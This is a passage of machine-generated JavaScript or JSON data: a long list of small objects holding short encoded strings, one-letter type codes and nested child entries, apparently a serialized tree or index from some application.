]},{t:'ixZbc/doc.=^',y:'x',a:10},{t:'m$i/ayC@ayDc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeA3-eA37',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nUaDb}N_b}Or',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdL=.dL{w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H_`<e-e;bl{Jg^v:g^G&',y:'p',a:10},{t:'nU4AeH:#eH\'i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'F6m<hPC}fx|UZt,<g},ii^1}i-r7',y:'p',a:10},{t:'m$j*atO~atOD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;at,Rat,n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Irs<d2~?iO9of9Wif9Wl',y:'p',a:10},{t:'m$m(d8*Ad8&"',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'m$kYde["de]q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTlqazi`azh^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;aviVavi6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hW%gc";gd"MJd\'Bk',y:'r',a:10},{t:'m$j&dd-Hdd-m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlsa`+"a`+[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcuRf^)9fwyRdJC9gvMcgvMf',y:'p',a:10},{t:'bEzNj^Nho~e%?,9<l)C@gFb<n"RlcVzlcVFw',y:'a',a:10},{t:'nU5!ck#=ck$u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1T|{Q<|{$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fK)XknQi',y:'a',a:10},{t:'fp23bj(Gbjnr',y:'0',a:10},{t:'gjoof_x1tVBZgjXwp:HRg_w$g_TW',y:'a',a:10},{t:'co\\Mj#Bnb6Z-g=ZBj3OZoHv;',y:'p',a:10},{t:'fv.]fx8$',y:'p',a:10},{t:'nw"ybiHObiHH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs~Rr1l<bb5)bb$s',y:'4',a:10},{t:'nUc2dk8Cdk8i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2dS~-dS~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYtVU)e{%JrapWgObTg7L3',y:'a',a:10},{t:'a$FmneW<bh;Vh0~<b{Wcb{V\\',y:'11',a:10},{t:'nt}ecE\\WcE\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iG$2bM*]i2AIfRJ.fRKp',y:'r',a:10},{t:'bEzNj^NhpYZBd8:6kF]:cd*dkc1Q',y:'v',a:10},{t:'m$k1n0:<n1w<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\b}Otb}OX',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m#c*SAc*Sl',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nlo$d\'vQnfwWc:5Ec$#~',y:'v',a:10},{t:'nT?HbSn2bSn\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Hf#D<f#O<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0geF`leF`s',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bTkgfiduhk.,gj/Zh;N`i|f+aRMPaRM1',y:'v',a:10},{t:'kyD9czjulc=7el}BeCQF',y:'a',a:10},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'vW',y:'v',a:10},{t:'nTycdoD9doDV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d`\'ffB^rUJl<cLA;cLqc',y:'p',a:10},{t:'h\\K%iikDeX$~eWRd',y:'v',a:10},{t:'H5N<aR7AeBE!et8^',y:'4',a:10},{t:'jlnIl\'B:q?[=q/n1',y:'0',a:10},{t:'h.("c+a\\h.DEjRjejRi:',y:'v',a:10},{t:'a0;:eCX(eC8{',y:'p',a:10},{t:'nUL8a`5la`5M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lD;*dd~6dd~F',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTioa`Jja`I;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bTm_o+m$tk.xl%U3nF+VoB{8q@X5q@XT',y:'p',a:10},{t:'Jb(<E/L<',y:'h',a:10},{t:'gjoof_x2t$)Ag2e(q)!)iWB?iWh)',y:'t',a:10},{t:'fBQ)hP/HeF\\Rd*9:d()6',y:'8',a:10},{t:'bEzNj^NhpX*5gD;DgEaU',y:'v',a:10},{t:'nl*;,JG<,J+<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaB?0Q<?0C<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTj4axgwaxf.',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'kr}TbhNhl6c!O}u<l{},',y:'v',a:10},{t:'nl*kO~n<O~K<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/6gT~<gTA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl;d!.wd!.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~b\'gD1Yb[3,b}.d',y:'r',a:10},{t:'nT/8dMGZdMG"',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTl?bvWqbvWX',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'jlihh5u#cW#Fi0V{i06-',y:'0',a:10},{t:'d-Fdi_Z[j88=oF%D',y:'v',a:10},{t:'gjoof_xYpJ04fCuTpTk"h5N/hQ2@',y:'4',a:10},{t:'nYLVdLEidLEO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gm57N&}<htn*nus"',y:'5',a:10},{t:'nX)OarC(arC9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYtV]Gg!K=uu`pi[!Gi[Qc',y:'t',a:10},{t:'a$Fnat.SdX[NdX|7',y:'a',a:10},{t:'nT/4eHlXeHl=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA~]h=^qqla%ga_]',y:'a',a:10},{t:'bDJ|l;s<ho"KhSn.hSz`',y:'4',a:10},{t:'nTu"bw_rbw_o',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nt=1bg(~bg)b',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nYa"oH4<oH\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf{,iw$\'iw%e',y:'v',a:10},{t:'bEzNj^NhpVt!q4q6ou9mrn8groxU',y:'v',a:10},{t:'nvV)cz*\'cz*;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\b}\'Fb}\'k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'glI_iO]chL&Kfe1<clnkclnv',y:'h',a:10},{t:'gjoof_xYpKpqfDe[uFd;g3qogR4%',y:'a',a:10},{t:'j$9;iaG7iXsSfYl#fYa]',y:'5',a:10},{t:'glM}h_{?cSfGa#$Ia#5|',y:'p',a:10},{t:'a$Fmr#SsqL^pp:eAj\'62j\'6X',y:'4',a:10},{t:'bEzNj^NhpVt!q2KprlFDpM%ln`G\'aQSsaQSu',y:'v',a:10},{t:'gjoof_xYt%4Oj@_ZscBLio7]iD8M',y:'a',a:10},{t:'d-Fna[_]c!V:c!V/',y:'v',a:10},{t:'nUK||%A<|%3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q4q6ou9mrn8krbWV',y:'v',a:10},{t:'nU5+dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q2KprlFDpM%ln`G\'m1s%m1s$',y:'v',a:10},{t:'d0Sab8kScbPwd-c@d-c+',y:'5',a:10},{t:'b|/#g\\)\'hUe1hUp5',y:'a',a:10},{t:'nTl\'b"M!b"M"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR/&dQLDmbj7c!0ks6ISrS_ocR2uk+pHed@Qm3ff',y:'t',a:10},{t:'d-FuaCg)p##x',y:'v',a:10},{t:'nTwJdPvWdPvp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZGcQ&:cQ*m',y:'v',p:[{t:'kszykszX',a:10,y:'v'}]},{t:'f`4kg,M]l~1*l~1)',y:'p',a:10},{t:'m$luaE+kaE^|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnH4cnH2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4,/ly</lf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[eFQMeFQ$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h}B<j!E#h[N!h[N{',y:'h',a:10},{t:'e/?naVs<V#b<f9qyf9qv',y:'r',a:10},{t:'nvZ5',y:'v',p:[{t:'nw"DQ^}<l4UScDYpcD*,',a:10,y:'v'},{t:'nxGhcFjxn7={bklkbkm#',a:10,y:'v'},{t:'nw:*axk3o;B(c?d`c?BR',a:10,y:'v'},{t:'nw^\\b+9*n9IccG`%cF*v',a:10,y:'v'},{t:'nw+ScEIplpn{b(v[b(c.',a:10,y:'v'},{t:'nw"Edr:Rnv1^NW1<NBb<',a:10,y:'v'},{t:'nw+Ybhs9o8OkcQ5scQ_,',a:10,y:'v'},{t:'nw:&d7;^j;vCa0Yda0FS',a:10,y:'v'},{t:'nxGebB^SlG}4js`<jE}<',a:10,y:'v'},{t:'nw:@do~%oVk}=dt<=wj<',a:10,y:'v'},{t:'nw[Fd\'=yne94/p2</Ll<',a:10,y:'v'},{t:'nxDsMux<k}3)M#/<Naq<',a:10,y:'v'},{t:'nxD\\dqw;j%Z}cCc9cCvZ',a:10,y:'v'},{t:'nqN!crZhnr+ob03(b0;(',a:10,y:'v'},{t:'nxD]drGanUiDdMu|dL|u',a:10,y:'v'},{t:'nw]oatN\'na(Cewa{ewn9',a:10,y:'v'},{t:'nw[Cb9L0lvDBb8zcb8p{',a:10,y:'v'},{t:'nxD\\cAi1l9s.b5wxb4|R',a:10,y:'v'}]},{t:'nT._bxX*bxYk',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'any{h{rzmV!-mV!~',y:'0',a:10},{t:'d-FjbGShq\\~Q',y:'v',a:10},{t:'gjoof_xZrw_9fE}rs4eshlUPhlur',y:'a',a:10},{t:'nU4teG{EeG=/',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o7qybR{8j(8=)kz<^z[<',y:'v',a:10},{t:'nTkIdNsndNsK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUMJ?aF<?ag<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ieCYh[2{',y:'r',a:10},{t:'o8@Efi$Wtl`ffKUPtiW,iS+JrVF6rVmf',y:'v',a:10},{t:'kyBN,UC<m@/*a_G\'m-i^',y:'v',a:10},{t:'nTg3at#iat#K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ef`Lcj##cF;+',y:'p',a:10},{t:'d6?Ob.DgaPs/i+"hi+"u',y:'v',a:10},{t:'g1NKg1P`',y:'0',a:10},{t:'nl*ieA1-eA2f',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'ktpkaec!lRh{dZ`8dNDo',y:'v',a:10},{t:'d-FDe\\zkdeLjdeLw',y:'v',a:10},{t:'bEzNj^NhpVt!q2KprlFDpM%lpFyq',y:'v',a:10},{t:'aYjnjbP_iqL=iqA/',y:'p',a:10},{t:'nT/~clLTclLI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lCaWqtaWq0',y:'v',p:[{t:'l}`8',a:10,y:'v'}]},{t:'iICRaEJ8byZsh(=Ah*vl',y:'v',a:10},{t:'nSHleD.BeD.8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FmeP*lkQW2',y:'v',a:10},{t:'d0SabXxvf$h}f$h-',y:'5',a:10},{t:'nU6UdO5FdO5Q',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'iaUgiB%\\fyW1i"uFgPgIgPr%',y:'v',p:[{t:'p_#"p_6y',a:10,y:'v'}]},{t:'amz!h#0:iw,kf|b&iK|7',y:'v',a:10},{t:'nUNreB;peB;J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4a;Q+H<sUieoKvcn-41n-46',y:'r',a:10},{t:'jj}dbJpLr`zC',y:'c',a:10},{t:'g!BqeS_Ob{Qid%RRi&vTi(c+',y:'8',a:10},{t:'idT9m!=q',y:'a',a:10},{t:'fSb.f=T7q["@q["4',y:'r',a:10},{t:'nSNibv^Pbv^(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[bVt+bVt9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nX(XluJ$pj3&ph}g',y:'p',a:10},{t:'d-Fzi&82gSWRgSLh',y:'v',a:10},{t:'l)3cd\'_8k&{Yd,U[d@nF',y:'v',a:10},{t:'o7]McGBrpkCCc!Jvc,*|',y:'v',a:10},{t:'a~nkgxfygyJH',y:'p',a:10},{t:'nQ;LbUP5bUP.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzKbVn^bVn)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?McnMBcnM~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o?IwaaZ7o!5E@@~<;Gc<',y:'v',a:10},{t:'m$j%hpG<hpb<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'gjoof_xWt!5mhW|Xuz|bf}c]f{&O',y:'t',a:10},{t:'bEzNj^Nhp+9IiYxMh9uDp3N;',y:'v',a:10},{t:'b2s*\\H.<b?fM2{=<9^R<pG9G:5O<f%b`l,?Y',y:'v',a:10},{t:'g0Iki(lcf(XLD-p<D-m<',y:'p',a:10},{t:'nYL1co4Ico4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]/iE</h/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Fb[-Eb[-s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYcTb[N=b[NS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7a!nba!m*',y:'t',a:10},{t:'nYQ@asFaasE|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'K{',y:'v',a:10},{t:'lJi\'dO5|dO6I',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU4|b}E\'b}EZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpKm\\fEO(uuq+hTa4h5@[',y:'a',a:10},{t:'d-Fyh+E6b{]9s5RG',y:'v',a:10},{t:'nUc6bTa+bTaC',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'ngPp}$g<l%+kebVCebB{',y:'v',a:10},{t:'nTAqdp]#dp\\f',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEzNj^Nho~e%?M\\<l*Ysc"/Hj?bQdGl{dGg*',y:'a',a:10},{t:'m$lxaEx_aExX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|nck`Sck`{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTg4jgf<jgp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi[bT#KbT#D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEf+5<f+z<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$itd?u|d?vA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FicI3HbPt(bPt%',y:'v',a:10},{t:'nlZEd]/vd]/V',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fra\\W)eBqSeBfO',y:'v',a:10},{t:'d^zcih&~h.h;iI2}iJ[F',y:'d',a:10},{t:'nUbkckbGckbU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'b[][d7bhg`D4g`s#',y:'v',a:10},{t:'nl*odI6pdI6d',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'m$kRa&}9a&}?',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'l)1Nc\'K*neOw?z7<_P/<',y:'v',a:10},{t:'nTl}dR3OdR30',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fQq~gXGflssK',y:'p',a:10},{t:'nT.[cqi0cqi[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTijbTz4bTzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xWr*d-i~T}q7Lbhei6hei{',y:'a',a:10},{t:'nxFIbBjWbBj8',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'l^xIb!E$b!EW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nh(-a:pWks}nbiP2bt70',y:'v',a:10},{t:'k2c<|JT<guB<e;%QjKT#jK44',y:'d',a:10},{t:'nUaFcj|jcj|L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|cp4|cp5E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw[Hawkoo6`,dc8Wds~X',y:'v',a:10},{t:'d-Fec{rVb\')-aA&$c+cesv]$',y:'v',a:10},{t:'iC%AeMODjB;|jB;{',y:'4',a:10},{t:'nU4\\/hj</g]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fmd5emc*q2c*B|',y:'v',a:10},{t:'nX)WdnE$dnFh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.{bxFfbxFL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q4q6ou9mrn+Hq/]M',y:'v',a:10},{t:'nUaLat%iat%o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN[bwFBbwFI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kr}Sd6RMj\'w%dd_Ko2=s',y:'v',a:10},{t:'d-FB;j4<j9qdoFxk',y:'v',a:10},{t:'m$iwaEJYaEJ[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Pcpi~cpiD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a0;Yi3"Fi5k,',y:'p',a:10},{t:'nw^$dO}FdO}w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ap8Sl:h<eF?}cS_+n52ulrA0',y:'e',a:10},{t:'nTwKdOf3dOfz',y:'v',p:[{t:'kq/Okq/e',a:10,y:'v'}]},{t:'pKk8lR4)tx@Vs7^*m"SKm"t-',y:'p',a:10},{t:'nlZEd]Wrd]V{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g~zlaLG8i\\jli(Uk',y:'p',a:10},{t:'nR4L?Q6<?Q^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2dJu(dJvo',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'iD`]awqCc`0zb??m',y:'c',a:10},{t:'d-FAeVR2kWP@',y:'v',a:10},{t:'bEzNj^NhpX*5fwd^fwdJ',y:'v',a:10},{t:'kyEFdKinkBmbdm:*kBiX',y:'v',a:10},{t:'nUK[bB`=bB`\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hUdeUBdeUy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aZT8a0nJ',y:'r',a:10},{t:'nUbjdM6qdM6j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_fQqVfAT%fgJ/',y:'v',a:10},{t:'nT/5?Nz<?Na<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj2bYbsbYa|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c}]1icMacCRud+u1j9Yzj9Yo',y:'4',a:10},{t:'b:nIj1K?h~?(B2+<B!i<',y:'4',a:10},{t:'nTm5azi|azi4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbmbT$;bT%w',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'gjoof_xVqq9ljFmtr6pKgfxrgf`H',y:'t',a:10},{t:'nT|[eF="eF{q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJKfkvmd{o=ew:Uuqdqt`Z6',y:'a',a:10},{t:'nT.[cof8cog`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJJh7BeafA4b;7Xb;7M',y:'4',a:10},{t:'nS_8azQ:azQ0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjo\\h%Kre/z?gBEV',y:'0',a:10},{t:'nT.[cpW1cpW:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a%[!i:*5o"w4',y:'4',a:10},{t:'anVF~h!<hz!khHY`',y:'p',a:10},{t:'bDN-e!}Be!uw',y:'h',a:10},{t:'nUMJcpwJcpwd',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'nTi,dM[TdM[(',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'m$j7aXmWaXmt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xVrs;;e])Cqs/rhbUYhb9N',y:'4',a:10},{t:'gjoof_xYrtRze(5_r6afeI\\jeX-:',y:'t',a:10},{t:'nT.|co^jco~(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$FmneY<bEc3bT@5bDX~q$bJ',y:'p',a:10},{t:'aiQ?f"=4g=kYaOE*aOP8',y:'0',a:10},{t:'nU`0eH[heH[t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_8doI|doJD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZx"BY<"B}<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nlZx"BW<"B}<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nT.pdqM\\dqMV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZId\\Kfd\\Ka',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'gjoof_xWqv|Sf?ZDqNr&f_y1f_T%',y:'t',a:10},{t:'nw;Ibhvxbhv5',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'m$kNaE+FaE+Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.reCH4eCH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqu\'kf_Bsr\'O;jw~\'jJ+&',y:'t',a:10},{t:'m$hOd\'eOd\'e&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pBfcs~DIofugjK}J',y:'p',a:10},{t:'tn1[gT{2unHdg*tqum(!',y:'v',a:10},{t:'nR%[eMn<eMP<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'pNk;ru{.ru}i',y:'d',a:10},{t:'nRZ/dL:ldL;=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj/ub?w=j4*g',y:'r',a:10},{t:'m$j`a*^Za*^[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dp]odp[(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AeF8DeF89',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_:0l<:0T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dc1vh]a=i?(#MlX<8lt<',y:'0',a:10},{t:'bEzNj^NhpX*4h&uih&uO',y:'v',a:10},{t:'nUbfatI^atJ`',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'an7!dk8%ew!Jew{]',y:'p',a:10},{t:'nR%nbU7hbU7R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/b}{pb}{Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpW\'KdYo&m\'J)m\'x7',y:'v',a:10},{t:'nl3@a[zqa[zE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$kVaV@saV@X',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'av|aa`jckoinh38Xn-le',y:'0',a:10},{t:'nUaEcp4dcp4J',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nYb!eEn]eEow',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]eFQ!eFQG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0&d;xqd;w]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0jcPSKcPSf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q78eowqrowqn',y:'v',a:10},{t:'nlZyc4D<c4Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHqiG2<iGv<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUaIeIVqeIVW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'arnOgt|-mvUy',y:'0',a:10},{t:'nlZEa}f@a}gh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as)w,=k<.qN<',y:'a',p:[{t:'j$5Id0=cg#;I75_<76b<',a:10,y:'a'}]},{t:'nvF;b!j%ny@tdJi%dXDE',y:'v',a:10},{t:'m$k1cWUVcWUl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|dKu<dKY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d0Sab2pbeSp.eSe:',y:'5',a:10},{t:'nR@"eH.HeH.b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$jcdfJ^dfKg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ngv]az(Nmr9Ka0`CaJo&',y:'v',a:10},{t:'nT?FbuV(buWo',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'m$(Yddj.ddj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cMBOb\\f}e=9;e=^N',y:'p',a:10},{t:'nT|odM4bdM4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb\'Iob\'Ih',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j@atP"atP?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb}brxYbrxp',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d5G[jMNJjMNw',y:'0',a:10},{t:'nSL9coencoeA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdO]JdO]G',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaIgZu<gZj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0k,|H<,|4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av0M"\']<pSzE,F7<',y:'a',a:10},{t:'nl*\\d;`yd;`K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR/2b;r*b;rS',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'h.(raD=Ik\\|(k;`p',y:'4',a:10},{t:'m$hYev+)ev-b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0kd:.Dd:,.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EDp<g^MCf-?Bgf&xgf&h',y:'p',a:10},{t:'FMu</20<d*_5h3;-flHHft@r',y:'w',a:10},{t:'nUL-dH,_dH,R',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTm5a`J_a`JY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkCbUR2bURN',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nqRXdP:/dP\'j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*kO9S<O9$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qYsluA$2mO9{mM.0',y:'v',a:10},{t:'nR?Qg0O<nT6dbVd}bG`r',y:'v',a:10},{t:'e]]<hQy@AT-<AT~<',y:'h',a:10},{t:'nxGmcDGycDGo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kszAdL_#nfN^d"vNl_9h',y:'v',a:10},{t:'cMBOqb!Rr^1va\\Ze',y:'0',a:10},{t:'nTA,bT=KbT=I',y:'v',p:[{t:'l(y9',a:10,y:'v'}]},{t:'m$j%cZW:cZWZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[eGwaeGv;',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'iS]<auhea|SMaoAyaf%9',y:'8',a:10},{t:'nqSzct-_ct!k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hZkhj^4Uh3Wpc\\7{c\\%-',y:'d',a:10},{t:'nUaDdOkldOkV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThIdOZWdOZu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxcR4*cR5o',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t: